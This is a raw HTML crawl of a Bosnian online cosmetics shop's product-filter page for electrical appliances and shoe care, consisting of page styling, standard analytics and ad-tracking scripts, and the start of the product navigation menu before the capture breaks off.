

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cmshop.ba/filteres/elektricni-aparati__or__njega-obu%C4%87e/
body_size: 171159
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                
                <base href="https://cmshop.ba/filteres/elektricni-aparati__or__njega-obu%C4%87e/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="parfemi, cm parfemi, parfemi cm, mirisi, cm online kupovina, cm online prodaja, cm online prodavnica, online parfemi, cm parfumerija, cm online, cm shop" />
	<meta name="rights" content="CM-Cosmetic Market © 2025" />
	<meta name="description" content="CM-Cosmetic Market" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Električni aparati, Njega obuće</title>
	<link href="https://www.cmshop.ba/filteres/elektricni-aparati__or__njega-obuće" rel="canonical" />
	<link href="/images/banners/icons/favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-common.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/vm-ltr-site.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css?vmver=a7c73bd7" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/customfieldsforallbase/view/frontend/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?6603875d6d4ec716d6ba27973d2963d7" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/megedeal-icon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_megadeal_ii/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Poppins, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Poppins, sans-serif; font-size:32px; font-weight:600; }h2{font-family:Poppins, sans-serif; font-size:24px; font-weight:600; }h3{font-family:Poppins, sans-serif; font-size:20px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }@media only screen and (max-width: 425px) {
  .vm-addtocart-ask-wrap {
    display: flex;
    flex-direction: column;
  }
  .vm-addtocart-ask-wrap > a.ask-a-question {
    height: 50px !important;
  }
    .product.sp-vmproduct-wrapper {
        min-width: inherit;
        min-height: 370px !important;
    }
.colors_box .label_color {
    /* border: 1px solid lightgray; */
    margin: 10px 10px 3px 0px !important;
    display: block !important;
    width: 22px !important; 
    height: 22px !important;
}

.colors_box {
 height: 27px !important;
display: inline-block !important;
margin: 0;
}

.row-fluid-ns .span16 {
    width: 50%;
}
.row-fluid-ns .span18 {
    width: 50%;
}
}
#sp-top-bar #sp-top1 {
    float: left;
}
.cf_flt_wrapper {
    display: inline-block;
width: 99%;
}

.input.addtocart-button {
    background-color: #eee !important;
    color: #939393 !important;
}
.coupon_code {
    background: linear-gradient(to right, #e5e5e5, #fff 50%);
    font-size: 32px !important;
    color: red;
}

.marginica {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 5px !important;
    padding-left: 5px !important;
}

.ispod {
margin: 0px 0px 0px -30px;
}

@media only screen and (max-width: 768px) {
#sp-bottom1, #sp-bottom3 {
    margin-bottom: 30px;
    width: 50% !important;
    float: left !important;
}
#sp-left {
        margin-bottom: 0px;
    }
}

.sp-price-box del span {
    vertical-align: baseline;
    display: block;
    color: #333 !important;
    margin: 10px;
    font-size: 13px !important;
}

.product-field-display .sp-select {
    margin-bottom: -6px;
    /* margin-left: 10px; */
    padding: 5px 20px 4px 5px;

}
 .widthauto.floatleft.col0 {
    clear: none !important;
}

h2, .h2 {
    margin-top: 10px;
    margin-bottom: 20px;
}

.manufak li {
float:left;
}

.manufak a {
content: no-close-quote;
color:#ccc; font-size:10px;
}

.sp-select {
    position: relative;
    margin: 10px 0px 0px 10px;
    padding: 0px;
    background: #fff;
    font-size: 16px;
}
.sp-select ul {
    min-width: 220px !important ;
}

.sp-select ul >li {
    font-size: 14px;
}

span#span_thumb_color {
    font-size: 0px;
    display: block;
    text-indent: -9999em;
    height: 22px;
    width: 22px;
    float: left;
    margin: 3px 4px !important;
    border-radius: 20px;
    text-align: center !important;
    border: solid 1px lightgray;
}
.mirisni {
height: 110px;
    overflow: scroll;
margin: 0px;
padding: 10px;
}

.cf_slider_gutter_m {
    background-color: white;
}
input[type="range"] {
    margin-left: 30px;
}

#cf_list_virtuemart_manufacturer_id_730, #cf_list_custom_f_25_183, #cf_list_custom_f_26_208, #cf_list_custom_f_49_258, #cf_list_virtuemart_category_id_208, #cf_list_virtuemart_category_id_183, #cf_list_virtuemart_category_id_258 {
    max-height: 110px !important;
    overflow: scroll !important;
    height: 110px !important;
}


.nowrap {
    white-space: nowrap;
    overflow: hidden;
}

.vm-product-media-container .main-image img {
    border: 0px solid #dedede !important;
}

media only screen and (max-width: 992px) {
span#span_thumb_color {
    font-size: 0px;
    display: block;
    text-indent: -9999em;
    height: 22px;
    width: 22px;
    float: left;
    margin: 3px 13px !important;
    border-radius: 20px;
    text-align: center !important;
    border: solid 1px lightgray;
}
}
.vmproduct-list.list-layout .mod-vmproduct-list-wrapper .spacer .vm-prd-listing-info .vm-prd-name {
    height: 50px !important;
}

.akcija2 a {
    color: #000000 !important;
}
.akcije3 {
    padding: 1px 1px !important;
    font-size: 14px;
    font-weight: 500;
    background: #F27B1F;
    border-radius: 5px;
    line-height: initial !important;

}
.akcije3 a {
color: #ffffff !important;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-super-top{ background-color:#333333;color:#fce8df;padding:0px;margin:0px; }#sp-top-bar{ background-color:#f2f2f4; }#sp-header{ background-color:#ffffff; }#sp-bottom{ background-color:#444444;color:#b3b3b3;padding:40px 0px; }#sp-footer{ background-color:#404040; }div.ias_trigger{text-align: center;margin: 15px 0;} 
		div.ias_trigger a {border: 1px solid #ccc;padding: 5px;border-radius: 5px;background: #f1f1f1;}.vm-pagination {display:block !important;}
	</style>
	<script src="/media/jui/js/jquery.min.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6603875d6d4ec716d6ba27973d2963d7" type="text/javascript"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?vmver=1.9.2" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/jquery.noconflict.js" type="text/javascript" async="async"></script>
	<script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=1.3.4" type="text/javascript"></script>
	<script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=a7c73bd7" type="text/javascript"></script>
	<script src="/plugins/vmcustom/customfieldsforall/assets/js/customfields_fe.js" type="text/javascript"></script>
	<script src="/plugins/vmcustom/stockablecustomfields/assets/js/stockables_fe.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/jquery.countdown.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_megadeal_ii/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=a7c73bd7" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4049a7f8a0753d253931e43d3f0d73f4" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4049a7f8a0753d253931e43d3f0d73f4" defer="defer" type="text/javascript"></script>
	<script src="/modules/mod_sp_vmajaxsearch/assets/js/spvmajax-search.js" type="text/javascript"></script>
	<script src="/media/ajax_scroll/assets/jquery-ias.js" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://cmshop.ba/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=en';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'en';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = '&Itemid=1047';
Virtuemart.addtocart_popup = "1" ; 
var usefancy = true; //]]>

	</script>
	<script type="text/javascript">
                    jQuery.ias({
                     container :  ".browse-view",
                     item: ".vm-item",
                     pagination: ".vm-pagination",
                     next: ".vm-pagination-next a",
                     triggerPageThreshold: "9999",
					 trigger: "više",
                     loader: "<img src=\"/media/ajax_scroll/assets/loader.gif\"/>",
                     noneleft: "<i class=\"Jext_more\">End of list</i>",
                     history: true,
					 defaultPagination: true,
					 defaultPaginationAjax: false,
                     onRenderComplete: function () {}
              });
        </script>


                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173898363-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-173898363-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4LM86V');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 916387878 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-916387878"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-916387878');
</script>

<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-916387878',
    'user_id': 'replace with value',
    'value': 'replace with value',
    'items': [{
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'real_estate'
    }, {
      'id': 'replace with value',
      'google_business_vertical': 'retail'
    }, {
      'id': 'replace with value',
      'location_id': 'replace with value',
      'google_business_vertical': 'custom'
    }]
  });
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '623429178365847'); 
fbq('track', 'PageView');
fbq('track', 'Purchase', {
value: 0.00,
currency: 'BAM'
});
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=623429178365847&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

                
<script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '623429178365847'); 
			fbq('track', 'PageView');
			</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=623429178365847&ev=PageView&noscript=1"/></noscript>

<link rel="stylesheet" href="/plugins/system/bit_vm_product_badges/bitvmbadges/css/bitvmbadges.css" type="text/css" />
</head>
                <body class="site com-customfilters view-products no-layout no-task itemid-1047 en-gb ltr  layout-fluid">
                    <div class="body-innerwrapper">
                        <section id="sp-super-top" class="d-none d-lg-block"><div class="container"><div class="row"><div id="sp-user3" class="col-lg-12 d-none d-md-block"><div class="sp-column ">		<div class="moduletable">

		
			<div class="mod-sppagebuilder  sp-page-builder" data-module_id="194">
	<div class="page-content">
		<div id="section-id-1590578557841" class="sppb-section no-shadow sppb-hidden-xs" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1590578557840"><div id="column-id-1590578557840" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1595768425844" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-6" id="column-wrap-id-1595768425845"><div id="column-id-1595768425845" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1595768744757" class="sppb-addon-wrapper"><div id="sppb-addon-1595768744757" class="clearfix "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-left sppb-link-list-responsive"  ><div class="sppb-responsive-bars"><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span></div><ul><li class=""><a href="#" > Besplatna dostava iznad 70KM</a></li><li class=""><a href="#" > Besplatno umotavanje</a></li></ul></div><style type="text/css">#sppb-addon-wrapper-1595768744757 {
margin:0px 0px 0px 0px;}
#sppb-addon-1595768744757 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1595768744757 {
}
#sppb-addon-1595768744757.sppb-element-loaded {
}
#sppb-addon-1595768744757 a {
	color: #b79b8e;
}
#sppb-addon-1595768744757 a:hover,
#sppb-addon-1595768744757 a:focus,
#sppb-addon-1595768744757 a:active {
	color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595768744757 {}#sppb-addon-wrapper-1595768744757 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1595768744757 {}#sppb-addon-wrapper-1595768744757 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1595768744757 li a{padding-top: 3px;padding-right: 10px;padding-bottom: 3px;padding-left: 10px;border-radius: 3px;font-size: 12px;text-transform: none; }#sppb-addon-1595768744757 li a:hover{background-color: rgba(0, 0, 0, 0.05);}#sppb-addon-1595768744757 li.sppb-active a{border-radius: 3px;background-color: #b9b9b9;}#sppb-addon-1595768744757 .sppb-responsive-bars{background-color: rgba(0, 0, 0, .1);}#sppb-addon-1595768744757 .sppb-responsive-bars.open{background-color: #22b8f0;}#sppb-addon-1595768744757 .sppb-responsive-bar{background-color: #000;}#sppb-addon-1595768744757 .sppb-responsive-bars.open .sppb-responsive-bar{background-color: #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595768744757 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}@media (max-width: 767px) {#sppb-addon-1595768744757 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}</style></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1595768425848"><div id="column-id-1595768425848" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1595769356238" class="sppb-addon-wrapper"><div id="sppb-addon-1595769356238" class="clearfix "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-right sppb-link-list-responsive"  ><div class="sppb-responsive-bars"><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span></div><ul><li class=""><a href="https://www.cmbih.com/poslovnice/radno-vrijeme" > CM poslovnice</a></li><li class=""><a href="https://www.cmbih.com/akcijski-katalog" > CM Katalog</a></li><li class=""><a href="https://cmbih.com/moj-cm/aktuelno/cm-prestige-parfumerija" target="_blank" rel="noopener noreferrer"> CM Prestige</a></li></ul></div><style type="text/css">#sppb-addon-wrapper-1595769356238 {
margin:0px 0px 0px 0px;}
#sppb-addon-1595769356238 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1595769356238 {
}
#sppb-addon-1595769356238.sppb-element-loaded {
}
#sppb-addon-1595769356238 a {
	color: #b79b8e;
}
#sppb-addon-1595769356238 a:hover,
#sppb-addon-1595769356238 a:focus,
#sppb-addon-1595769356238 a:active {
	color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595769356238 {}#sppb-addon-wrapper-1595769356238 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1595769356238 {}#sppb-addon-wrapper-1595769356238 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1595769356238 li a{padding-top: 3px;padding-right: 10px;padding-bottom: 3px;padding-left: 10px;border-radius: 3px;font-size: 12px;text-transform: none; }#sppb-addon-1595769356238 li a:hover{background-color: rgba(0, 0, 0, 0.05);}#sppb-addon-1595769356238 li.sppb-active a{border-radius: 3px;background-color: #b9b9b9;}#sppb-addon-1595769356238 .sppb-responsive-bars{background-color: rgba(0, 0, 0, .1);}#sppb-addon-1595769356238 .sppb-responsive-bars.open{background-color: #22b8f0;}#sppb-addon-1595769356238 .sppb-responsive-bar{background-color: #000;}#sppb-addon-1595769356238 .sppb-responsive-bars.open .sppb-responsive-bar{background-color: #fff;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1595769356238 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}@media (max-width: 767px) {#sppb-addon-1595769356238 li a{padding-top: 7px;padding-right: 17px;padding-bottom: 7px;padding-left: 17px;}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590578557841{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1590578557840{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1595768425844{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1595768425845{box-shadow:0 0 0 0 #fff;}</style></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590578557841{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1590578557840{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1595768425844{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1595768425845{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>

		</div>

	</div></div></div></div></section><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-9 col-md-8 col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img style="margin-top: 15px;" src="/images/cm-Besplatna-dostava-70KM.png" alt="cm Besplatna dostava" width="146" height="28" /></p></div>
</div></div></div></div><div id="sp-menu" class="col-3 col-md-3 col-lg-10 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent hidden-sm hidden-xs"><li class="sp-menu-item"></li><li class="sp-menu-item sp-has-child"><a  href="https://cmshop.ba/mirisi"  >Parfemi</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=c5bd656e736b69"  >Ženski</a></li><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=4d75c5a16b69"  >Muški</a></li><li class="sp-menu-item"><a  href="/filteres/mirisi/?custom_f_18[0]=556e69736578"  >Unisex</a></li><li class="sp-menu-item"><a  href="/mirisi/mirisni-setovi"  >Parfemski setovi</a></li><li class="sp-menu-item"><a  href="/mirisi/body-mist"  >Body Mist</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup"  >Makeup</a><div class="sp-dropdown sp-dropdown-main sp-menu-center" style="width: 240px;left: -120px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/makeup/oči"  >OČI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/oči/tuševi"  >Tuševi</a></li><li class="sp-menu-item"><a  href="/makeup/oči/sjenilo-za-obrve"  >Sjenilo za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/sjenila"  >Sjenila</a></li><li class="sp-menu-item"><a  href="/makeup/oči/olovke-za-oči"  >Olovke za oči</a></li><li class="sp-menu-item"><a  href="/makeup/oči/olovke-za-obrve"  >Olovke za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/maskare"  >Maskare</a></li><li class="sp-menu-item"><a  href="/makeup/oči/gelovi-za-obrve"  >Gelovi za obrve</a></li><li class="sp-menu-item"><a  href="/makeup/oči/umjetne-trepavice"  >Umjetne trepavice</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/lice"  >LICE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/lice/tonirane-kreme"  >Tonirane kreme</a></li><li class="sp-menu-item"><a  href="/makeup/lice/rumenila"  >Rumenila</a></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/lice/puderi"  >Puderi</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/lice/puderi/tekući-puder"  > Tekući puderi</a></li><li class="sp-menu-item"><a  href="/makeup/lice/puderi/kompaktni-puderi"  >Kompaktni puderi</a></li><li class="sp-menu-item"><a  href="/makeup/lice/puderi/puderi-u-stiku"  >Puderi u stiku</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/makeup/lice/podloge"  >Podloge</a></li><li class="sp-menu-item"><a  href="/makeup/lice/korektori"  >Korektori</a></li><li class="sp-menu-item"><a  href="/makeup/lice/bronzeri"  >Bronzeri</a></li><li class="sp-menu-item"><a  href="/makeup/lice/highlighteri"  >Highlighteri</a></li><li class="sp-menu-item"><a  href="/makeup/lice/paleta-za-šminkanje"  >Paleta za šminkanje </a></li><li class="sp-menu-item"><a  href="/makeup/lice/sprej-za-fiksiranje"  >Sprej za fiksiranje</a></li><li class="sp-menu-item"><a  href="/makeup/lice/konturiranje"  >Konturiranje</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/usne"  >USNE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/usne/sjajila"  >Sjajila</a></li><li class="sp-menu-item"><a  href="/makeup/usne/ruževi"  >Ruževi</a></li><li class="sp-menu-item"><a  href="/makeup/usne/olovke-za-usne"  >Olovke za usne</a></li><li class="sp-menu-item"><a  href="/makeup/usne/balzami-za-usne"  >Balzami za usne</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/nokti"  >NOKTI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/nokti/lakovi"  >Lakovi</a></li><li class="sp-menu-item"><a  href="/makeup/nokti/njeganoktiju"  >Njega</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/makeup/accessories"  >ACCESSORIES</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/makeup/accessories/šiljalo-za-olovke"  >Šiljalo za olovke</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/četkice"  >Četkice</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/pincete"  >Pincete</a></li><li class="sp-menu-item"><a  href="/makeup/accessories/spužvice"  >Spužvice</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/makeup/makeup-setovi"  >MAKEUP SETOVI</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega"  >Njega</a><div class="sp-dropdown sp-dropdown-main 